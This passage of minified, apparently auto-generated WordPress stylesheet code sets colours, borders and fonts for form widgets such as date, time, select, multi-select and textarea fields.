path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-date .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-date .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input:focus,.elementor-widget-mf-date .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-date .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-date .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-date .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-date .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input-calculation-total:focus,.elementor-widget-mf-date .mf_multiselect__option:focus,.elementor-widget-mf-date .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-date .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-date .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input,.elementor-widget-mf-date .irs--round .irs-single,.elementor-widget-mf-date .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-date .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-date .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-date .mf-input-calculation-total,.elementor-widget-mf-date .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-date .mf-input-wrapper .flatpickr-calendar{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-date :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-date .mf-input::placeholder,.elementor-widget-mf-date .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-date .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-date :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-date .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-date .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-time .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-time .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-time .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-time .mf-input,.elementor-widget-mf-time .elementor-widget-mf-time .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-time .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-time .irs--round .irs-bar,.elementor-widget-mf-time .irs--round .irs-from,.elementor-widget-mf-time .irs--round .irs-to,.elementor-widget-mf-time .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-time .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-time .irs--round .irs-from:before,.elementor-widget-mf-time .irs--round .irs-to:before,.elementor-widget-mf-time .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-time .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-time .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input-file-upload-label,.elementor-widget-mf-time .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-time .mf_multiselect__multi-value__label,.elementor-widget-mf-time .mf_multiselect__multi-value__remove,.elementor-widget-mf-time .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input:hover,.elementor-widget-mf-time .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-time .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-time .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-time .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-time .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input:focus,.elementor-widget-mf-time .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-time .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-time .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-time .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-time .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input-calculation-total:focus,.elementor-widget-mf-time .mf_multiselect__option:focus,.elementor-widget-mf-time .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-time .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-time .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input,.elementor-widget-mf-time .irs--round .irs-single,.elementor-widget-mf-time .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-time .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-time .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-time .mf-input-calculation-total,.elementor-widget-mf-time .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-time :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-time .mf-input::placeholder,.elementor-widget-mf-time .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-time .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-time :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-time .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-time .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-time .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-select .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-select .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-select .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-select .mf-input,.elementor-widget-mf-select .elementor-widget-mf-select .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-select .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-select .irs--round .irs-bar,.elementor-widget-mf-select .irs--round .irs-from,.elementor-widget-mf-select .irs--round .irs-to,.elementor-widget-mf-select .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-select .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-select .irs--round .irs-from:before,.elementor-widget-mf-select .irs--round .irs-to:before,.elementor-widget-mf-select .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-select .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-select .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input-file-upload-label,.elementor-widget-mf-select .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-select .mf_multiselect__multi-value__label,.elementor-widget-mf-select .mf_multiselect__multi-value__remove,.elementor-widget-mf-select .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input:hover,.elementor-widget-mf-select .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-select .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-select .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-select .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-select .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input:focus,.elementor-widget-mf-select .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-select .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-select .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-select .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-select .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input-calculation-total:focus,.elementor-widget-mf-select .mf_multiselect__option:focus,.elementor-widget-mf-select .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-select .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-select .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input,.elementor-widget-mf-select .irs--round .irs-single,.elementor-widget-mf-select .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-select .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-select .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-select .mf-input-calculation-total,.elementor-widget-mf-select .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-select .mf-input-select .mf_select__option{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input-select .mf_select__option:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input-select .mf_select__option.mf_select__option--is-selected{color:var(--e-global-color-primary)}.elementor-widget-mf-select :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-select .mf-input::placeholder,.elementor-widget-mf-select .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-select .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-select :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-select .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-select .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-select .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-multi-select .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-multi-select .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-multi-select .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-multi-select .mf-input,.elementor-widget-mf-multi-select .elementor-widget-mf-multi-select .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-multi-select .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .irs--round .irs-bar,.elementor-widget-mf-multi-select .irs--round .irs-from,.elementor-widget-mf-multi-select .irs--round .irs-to,.elementor-widget-mf-multi-select .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .irs--round .irs-from:before,.elementor-widget-mf-multi-select .irs--round .irs-to:before,.elementor-widget-mf-multi-select .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-multi-select .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-multi-select .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input-file-upload-label,.elementor-widget-mf-multi-select .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf_multiselect__multi-value__label,.elementor-widget-mf-multi-select .mf_multiselect__multi-value__remove,.elementor-widget-mf-multi-select .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input:hover,.elementor-widget-mf-multi-select .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-multi-select .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-multi-select .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-multi-select .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input:focus,.elementor-widget-mf-multi-select .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-multi-select .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-multi-select .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-multi-select .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input-calculation-total:focus,.elementor-widget-mf-multi-select .mf_multiselect__option:focus,.elementor-widget-mf-multi-select .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-multi-select .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-multi-select .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input,.elementor-widget-mf-multi-select .irs--round .irs-single,.elementor-widget-mf-multi-select .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-multi-select .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-multi-select .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-multi-select .mf-input-calculation-total,.elementor-widget-mf-multi-select .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-multi-select :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-multi-select .mf-input::placeholder,.elementor-widget-mf-multi-select .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-multi-select .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-multi-select .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-multi-select .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-textarea .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-textarea .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-textarea .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-textarea .mf-input,.elementor-widget-mf-textarea .elementor-widget-mf-textarea .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-textarea .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .irs--round .irs-bar,.elementor-widget-mf-textarea .irs--round .irs-from,.elementor-widget-mf-textarea .irs--round .irs-to,.elementor-widget-mf-textarea .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .irs--round .irs-from:before,.elementor-widget-mf-textarea .irs--round .irs-to:before,.elementor-widget-mf-textarea .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-textarea .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-textarea .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input-file-upload-label,.elementor-widget-mf-textarea .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf_multiselect__multi-value__label,.elementor-widget-mf-textarea .mf_multiselect__multi-value__remove,.elementor-widget-mf-textarea .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input:hover,.elementor-widget-mf-textarea .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-textarea .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-textarea .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-textarea .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-input:focus,.elementor-widget-mf-textarea .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-textarea .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-textarea .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-textarea .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-textarea 